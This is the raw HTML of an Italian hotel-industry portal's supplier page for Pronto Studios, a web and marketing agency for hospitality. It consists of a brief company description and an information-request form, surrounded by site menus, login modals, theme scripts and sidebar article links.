>Libreria</a></li></ul> </li> <li id=menu-item-843 class="menu-item menu-item-type-post_type_archive menu-item-object-eventi menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li id=menu-item-1150 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3031 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li id=menu-item-2293 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li id=menu-item-4223 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li id=menu-item-11633 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-737 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li id=menu-item-3526 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li id=menu-item-5091 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li id=menu-item-4709 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li id=menu-item-3527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li id=menu-item-2956 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li id=menu-item-4694 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li id=menu-item-5096 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li id=menu-item-11651 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_74536></div></li></ul></div></div></div></div><div class=td-search-background style=visibility:hidden></div><div class=td-search-wrap-mob style=visibility:hidden><div class=td-drop-down-search><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div class=td-search-close> <span><i class=td-icon-close-mobile></i></span></div><div role=search class=td-search-input> <span>Cerca</span> <input id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div id=td-outer-wrap class=td-theme-wrap><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-8 "><div class="td-container "><div class=td-header-sp-logo> <a class=td-main-logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=272 height=90> <span class=td-visual-hidden>Direzione Hotel</span> </a></div></div><div class="td-header-top-menu-full td-container-wrap "><div class=td-container><div class="td-header-row td-header-top-menu"><div class=top-bar-style-2><div class=td-header-sp-top-widget> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-header-sp-top-menu><div class=menu-top-container><ul id=menu-menu-top class=top-header-menu><li id=menu-item-13180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13180"><a href=https://www.direzionehotel.it/crea/ >Crea un account gratuito</a></li> <li id=menu-item-12762 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12762"><a href=https://www.direzionehotel.it/login/ >Accedi</a></li></ul></div></div></div><div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class=td-login-wrap> <a href=# aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a><div id=td-login-div class="td-login-form-div td-display-block"><div class=td-login-panel-title>Registrati</div><div class=td-login-panel-descr>Benvenuto! Accedi al tuo account</div><div class=td_display_err></div><form id=loginForm action=# method=post><div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label for=login_email>il tuo username</label></div><div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label for=login_pass>la tua password</label></div> <input type=button  name=login_button id=login_button class="wpb_button btn td-login-button" value=Accesso></form><div class=td-login-info-text><a href=# id=forgot-pass-link>Hai dimenticato la password?</a></div> <a id=register-link>Crea un account</a></div><div id=td-register-div class="td-login-form-div td-display-none td-login-modal-wrap"><div class=td-login-panel-title>Crea un account</div><div class=td-login-panel-descr>Benvenuto! registrati per un account</div><div class=td_display_err></div><form id=registerForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=email name=register_email id=register_email value required><label for=register_email>La tua email</label></div><div class=td-login-inputs><input class=td-login-input type=text name=register_user id=register_user value required><label for=register_user>il tuo username</label></div> <input type=button name=register_button id=register_button class="wpb_button btn td-login-button" value=Registrati></form><div class=td-login-info-text>La password verrà inviata via email.</div></div><div id=td-forgot-pass-div class="td-login-form-div td-display-none"><div class=td-login-panel-title>Recupero della password</div><div class=td-login-panel-descr>Recupera la tua password</div><div class=td_display_err></div><form id=forgotpassForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value required><label for=forgot_email>La tua email</label></div> <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Invia la mia password"></form><div class=td-login-info-text>La password verrà inviata via email.</div></div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class=td-container><div class="td-header-row td-header-main-menu"><div id=td-header-menu role=navigation><div id=td-top-mobile-toggle><a href=# role=button aria-label=Menu><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a> <a class="td-header-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a></div><div class=menu-menu-principale-container><ul id=menu-menu-principale-1 class=sf-menu><li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori td-menu-item td-normal-menu menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children td-menu-item td-normal-menu menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti td-menu-item td-normal-menu menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-risorse td-menu-item td-normal-menu menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-eventi td-menu-item td-normal-menu menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_45225></div></li></ul></div></div><div class=header-search-wrap><div class=td-search-btns-wrap> <a id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a> <a id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a></div><div class=td-drop-down-search aria-labelledby=td-header-search-button><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div role=search class=td-head-form-search-wrap> <input id=td-header-search type=text value name=s autocomplete=off><input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Cerca></div></form><div id=td-aj-search></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class=td-header-sp-recs><div class=td-header-rec-wrap><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img
img{margin:0
auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>-</div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class=td-crumb-container><div class=entry-crumbs><span><a title class=entry-crumb href=https://www.direzionehotel.it/ >Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Pronto Studios</span></div></div><div class=td-pb-row><div class="td-pb-span8 td-main-content" role=main><div class=td-ss-main-content><h1>Pronto Studios</h1><p><strong>Agenzia Web &amp; Marketing</strong> specializzata nel settore Hotellerie e Turismo.<br> Progettiamo e sviluppiamo siti web totalmente personalizzati e di grande impatto visivo, Campagne Marketing e di Comunicazione integrata.<br> Con lo scopo poi di enfatizzare le caratteristiche delle strutture ricettive, effettuiamo anche shooting fotografici professionali.</p><h3><strong>Richiedi informazioni</strong></h3><form id=nibirumail_form method=post action=https://nibirumail.com/db/builder/ > <input name=nibirumail_listid type=hidden value=101> <input name=nibirumail_privacy type=hidden value=0> <input name=nibirumail_sendmailer type=hidden value=1> <input name=nibirumail_response type=hidden value=json> <input name=modulo type=hidden value=https://www.direzionehotel.it/fornitori/pronto-studios/ ><div class=row><div class=col-md-6> <label>Il tuo nome<span class=req>*</span></label> <input required=required name=nome type=text placeholder></div><div class=col-md-6> <label>Il tuo indirizzo e-mail<span class=req>*</span></label> <input required=required name=nibirumail_email type=text placeholder></div></div><div class=row><div class=col-md-6> <label>Nome Hotel - Azienda</label> <input name=azienda type=text placeholder></div><div class=col-md-6> <label>Località</label> <input name=localita type=text placeholder></div></div><div class=row><div class=col-md-6> <label>Numero di telefono</label> <input name=telefono type=text placeholder></div></div><div class=row><div class=col-md-12> <label>Oggetto<span class=req>*</span></label> <input required=required name=oggetto type=text placeholder></div></div><div class=row><div class=col-md-12> <label>Messaggio<span class=req>*</span></label><textarea required=required name=messaggio type=text placeholder></textarea><br></div></div><div class=row><div class=col-md-12> <label for=nibirumail_privacy style="font-weight: lighter;"><input id=nibirumail_privacy type=checkbox name=nibirumail_privacy value=1 required=required> Dichiaro di aver letto ed accetto il <a href=https://www.direzionehotel.it/privacy/ target=_blank>trattamento dei miei dati personali</a>. Desidero essere ricontattato per ricevere una consulenza sulla base delle mie richieste (Regolamento (UE) 2016/679)</label></div></div><div class=row><div class=col-md-12> <button type=submit class=btn>Invia</button></div></div></form> <script type=text/javascript src=https://nibirumail.com/docs/scripts/nibirumail.widget.js></script> <br> <br></div></div><div class="td-pb-span4 td-main-sidebar" role=complementary><div class=td-ss-main-sidebar> <img width=300 height=300 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/11/Pronto-Studios-Fornitore-Direzione-Hotel-300x300.png class="attachment-medium size-medium wp-post-image lazy" alt="Pronto Studios - Fornitore - Direzione Hotel" decoding=async fetchpriority=high data-srcset="https://www.direzionehotel.it/wp-content/uploads/2021/11/Pronto-Studios-Fornitore-Direzione-Hotel-300x300.png 300w, https://www.direzionehotel.it/wp-content/uploads/2021/11/Pronto-Studios-Fornitore-Direzione-Hotel.png 1024w, https://www.direzionehotel.it/wp-content/uploads/2021/11/Pronto-Studios-Fornitore-Direzione-Hotel-150x150.png 150w, https://www.direzionehotel.it/wp-content/uploads/2021/11/Pronto-Studios-Fornitore-Direzione-Hotel-768x768.png 768w, https://www.direzionehotel.it/wp-content/uploads/2021/11/Pronto-Studios-Fornitore-Direzione-Hotel-696x696.png 696w, https://www.direzionehotel.it/wp-content/uploads/2021/11/Pronto-Studios-Fornitore-Direzione-Hotel-420x420.png 420w, https://www.direzionehotel.it/wp-content/uploads/2021/11/Pronto-Studios-Fornitore-Direzione-Hotel-600x600.png 600w, https://www.direzionehotel.it/wp-content/uploads/2021/11/Pronto-Studios-Fornitore-Direzione-Hotel-100x100.png 100w" data-sizes="(max-width: 300px) 100vw, 300px"></div></div></div></div></div><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/02343.js></script> <script type=text/javascript>jQuery('.tipologia_account').on('click',function(){jQuery('.tipologia_account').removeClass('selected');jQuery(this).addClass('selected');jQuery('.invia').attr('disabled',false);})</script>  <script src=https://www.direzionehotel.it/wp-content/cache/minify/63251.js></script> <script type=text/javascript>var owl=jQuery(".owl-carousel");owl.owlCarousel({autoplay:true,autoplayTimeout:3000,autoplayHoverPause:true,loop:true,items:4,scroll:4,nav:false,navigation:true,margin:30,dots:true,callbacks:true,responsive:{0:{items:1,scroll:1,autoplay:false},768:{items:2,scroll:2},1024:{items:4,scroll:4,}}});</script> <div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class=td-pb-span12></div></div><div class=td-pb-row><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_3 ><script>var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-10695","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="1";block_tdi_3.block_type="td_block_7";block_tdi_3.post_count="3";block_tdi_3.found_posts="1119";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="373";tdBlocksArray.push(block_tdi_3);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_3 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark class="td-image-wrap " title="Investire in camere che durano: il valore dei letti in ferro" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Investire in camere che durano: il valore dei letti in ferro" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/oasis-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark title="Investire in camere che durano: il valore dei letti in ferro">Investire in camere che durano: il valore dei letti in ferro</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark class="td-image-wrap " title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE - Direzione Hotel" title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-77-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE">Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al...</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark class="td-image-wrap " title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse - Direzione Hotel" title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-75-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse">Bonus tende alberghi 2026: la guida completa per aumentare il comfort...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_4 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_4 ><script>var block_tdi_4=new tdBlock();block_tdi_4.id="tdi_4";block_tdi_4.atts='{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-10695","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';block_tdi_4.td_column_number="1";block_tdi_4.block_type="td_block_7";block_tdi_4.post_count="3";block_tdi_4.found_posts="1111";block_tdi_4.header_color="";block_tdi_4.ajax_pagination_infinite_stop="";block_tdi_4.max_num_pages="371";tdBlocksArray.push(block_tdi_4);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>ARTICOLI POPOLARI</span></h4></div><div id=tdi_4 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark class="td-image-wrap " title="Consigli utili per diventare un buon receptionist d&#8217;albergo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Consigli utili per diventare un buon receptionist d&#8217;albergo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/03/pensa-positivo-704x454-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark title="Consigli utili per diventare un buon receptionist d&#8217;albergo">Consigli utili per diventare un buon receptionist d&#8217;albergo</a></p><div class=td-module-meta-info></div></div></div></div><div 